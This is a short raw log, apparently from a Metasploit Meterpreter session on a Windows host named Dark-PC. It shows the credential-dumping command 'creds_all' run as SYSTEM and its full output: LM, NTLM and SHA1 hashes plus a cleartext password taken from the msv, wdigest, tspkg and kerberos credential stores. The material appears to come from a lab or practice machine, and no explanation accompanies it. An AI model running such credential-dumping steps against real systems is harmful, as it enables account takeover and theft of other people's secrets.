 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Home
Username  Domain   LM                                NTLM                              SHA1
--------  ------   --                                ----                              ----
Dark      Dark-PC  e52cac67419a9a22ecb08369099ed302  7c4fe5eada682714a036e39378362bab  0d082c4b4f2aeafb67fd0ea568a997e9d3ebc0eb
wdigest credentials
===================
Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
DARK-PC$  WORKGROUP  (null)
Dark      Dark-PC    Password01!
tspkg credentials
=================
Username  Domain   Password
--------  ------   --------
Dark      Dark-PC  Password01!
kerberos credentials
====================
Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
Dark      Dark-PC    Password01!
dark-pc$  WORKGROUP  (null)